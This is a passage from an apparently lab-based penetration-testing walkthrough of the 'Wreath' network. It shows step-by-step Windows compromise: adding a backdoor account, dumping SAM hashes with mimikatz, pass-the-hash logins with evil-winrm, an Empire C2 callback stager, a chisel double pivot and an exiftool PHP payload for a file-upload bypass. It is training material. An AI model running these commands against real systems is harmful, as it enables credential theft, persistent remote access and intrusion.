net localgroup "Remote Management Users" cyberbarbie /add
Now, we can RDP via remmina using our newly-created credentials

And voila, we now have our own Windows desktop.
Alternatively, we can use evil-winrm to remotely access our shell.
evil-winrm -u cyberbarbie -p marksanchez -i 10.200.96.150
Now that we’ve obtained persistence on our newly-compromised host, we can utilize mimikatz to dump the local SAM hashes on the Windows host.
First we’ll create a shared drive via xfreerdp for our user so that we can access a set of Powershell scripts on the windows host without having to remotely download the tools on the filesystem.
xfreerdp /v:10.200.96.150 /u:cyberbarbie /p:marksanchez +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,thecyberbarbieshare
Now in Powershell on the compromised target, we can access the windows resources from our Kali machine to run mimikatz.
\\tsclient\\thecyberbarbieshare\mimikatz\x64\mimikatz.exe

We can now perform token impersonation for the NT AUTHORITY\SYSTEM user and then dump the SAM hashes for the local system.
privilege::debugtoken::elevatelsadump::samNow let’s save the admin NTLM hash which we can use later!
Next, we’ll use evil-winrm to utilize our newly captured administrator hash to gain a shell
evil-winrm -u Administrator -H <hash> -i 10.200.96.150
Command and Control (C2) with Empire
So far we’ve create a local administrator account, dumped the local SAM hash to grab an administrator hash and pivoted via SSH tunneling courtesy of sshuttle. Now we’ll use a C2 to not only maintain persistence within the network but to also aid in our post-exploitation efforts. Powershell Empire is a framework built to primarily attack Windows targets and we’ll target the Gitstack server.
First we’ll start the empire server on our attack machine:
sudo powershell-empire server 
Next, we’ll set up the client.
sudo powershell-empire client
We can view the empire GUI by navigating to localhost:1337 in the browser. The default credentials are empireadmin:password123

Since our Gitstack server in the internal network doesn’t have the ability to communicate directly with our external attack machine, we’ll set up an HTTP listener
In the empire client run, uselistener/http. I set the name to CLIHTTP and had it listen on port 9000. When we run execute it will create the listener and we can view it in the empire GUI or directly in the client by executing listeners .
Next we’ll create a multi-stager to execute our malicious payload and will use Bash.
usestager multi_bashset Listener CLIHTTP
When we run execute, it will provide the malicious payload we’ll need! It already base64-encoded the payload!

On the initially compromised server on .200, we’ll create a file to save this payload and execute it.
./empire-thecyberbarbie.shIf successful, we can see it created an agent on our empire server and view it via running the agents command.

We can interact with the agent via interact <ID>. In my case, I’ll use IODPM5WA.

interact IODPM5WANow well can execute shell commands on our target via shell for instance

Double Pivoting
So now let’s try to perform a port scan on 10.200.96.100, a target we previously didn’t have access to. First we’ll utilize evil-winrm to connect to 10.200.96.150 and load powershell scripts. Since we have powerhell-empire up and running, we’ll be utilizing their situational awareness module which provides a set of scripts you can use against your compromised target to perform enumeration.
evil-winrm -u Administrator -H <admin-hash> -i 10.200.96.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
Now let’s execute a port scan on the .100, specifically the top 50 ports
Invoke-Portscan -Hosts 10.200.96.100 -TopPorts 50
We see that the final host has two ports open, port 80 indicating it is likely hosting a web server and port 3389 for Remote Desktop Protocol.
So now the objective is to pivot from .150 to .100 and our technique will be utilize the chisel forward proxy as the method. We’ll need 2 chisel binaries for our attack to work – one compatible for Linux machines (our attack machine) and one for Windows (our target). The first step is to open the local firewall port that we will send the website that’s running on the local machine back to on the compromised server. Let’s go back to the evil-winrm session and execute this command:
netsh advfirewall firewall add rule name="Chiselthecyberbarbie" dir=in action=allow protocol=tcp localport=19000Now we’ll upload the chisel binary from our attack machine to evil-winrm
upload /home/kali/exploits/wreath/chisel-thecyberbarbie.exe
Next, let’s run the chisel executable to verify it installed correctly. If successful, you’ll be met with their help menu which details the general syntax for running chisel and its available commands.
.\chisel-thecyberbarbie.exe
Great, let’s start a chisel server on the exact port we chose to open:
.\chisel-thecyberbarbie.exe server -p 19000
On our attack machine, run the chisel Linux binary to start a chisel client. We’ll be connecting to our target host on the opened firewall port on the compromised host and access our final target’s host on port 80 so we can check out their website.
./chisel-cyberbarbie client 10.200.96.150:19000 9020:10.200.96.100:80 Let me explain the syntax a bit. 10.200.96.150:19000 specifies the address and port of the Chisel server to connect to. The second argument indicates the port forwarding. We’re telling chisel to forward traffic from the local port 9020 to the remote address 10.200.96.100 on port 80, our final target. Any traffic sent to the client’s local port 9020 will be forwarded through the encrypted tunnel to the Chisel server, and then directed to the remote address 10.200.96.100 on port 80. This allows for secure communication between the client and the remote server through the Chisel tunnel.

The chisel client on our attack machine received the connection, indicating the double pivot was successful. Now we can navigate to localhost:9020 and inspect our final target.

It’s seemingly a development version of their production server. We can fingerprint the web server using whatweb to identifying the underlying software running.
whatweb localhost:9020
We can see it’s running PHP 7.4.11 and it’s utilizing Apache on Windows x64-bit architecture. Let’s try to inspect the source code for the application since we have access to its server. From enumerating I was able to find the location of the repository in C:\Gistack\repositories so we’ll use evil-winrm’s download feature to download this repo
download Website.git
On our attack machine, we can utilize the extractor tool from GitTools and we can read through the Git commits for the repository. The commits aren’t organized by date but we can manually organize them by looking at the parent each of each commit by inspecting the commit meta data.


If we navigate to the resources directory, we’ll find an index.php file where we can view the source code. Our objective is to identify any filters that we can potentially bypass. Let’s analyze this PHP code a bit. Here lies a file upload function that uploads file to a directory called uploads/. There are 2 filters in place. One filter checks if a file is an image based on its size and if the extension of the file falls under jpg, jpeg, png or gif.
The explode() function splits a string into an array based on a specified parameter and uses a period as the delimiter. It will only inspect the first set, not the second. Meaning, if you uploaded a file called image.jpg.php, the function only checks for jpg and not php as well. Secondly, to work around the image size limitation, we can add a comment to the image’s metadata with malicious code and if the server executes our image as php, then the malicious code will create a web shell. And this is exactly how we will bypass the file upload filtering!

When we navigate to localhost:9020/resources in the browser, we’re met with a login prompt powered by basic HTTP authentication. Seeing as we captured Thomas Wreath’s password earlier from the mimikatz task we performed earlier of collecting hashes, we can crack the NTLM hash via Hashcat and see if the password has been reused for this web server as well. Spoiler: it is.

Now let’s test our exploit we outlined earlier by first grabbing any image off of the internet. We can run a built-in tool from Kali called exiftool and manipulate the comment of the exifdata to insert a PHP payload that will simply output the text Test Payload if successful. We’ll name the file Cat-thecyberbarbie.jpeg.php
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" Cat-thecyberbarbie.jpeg.php
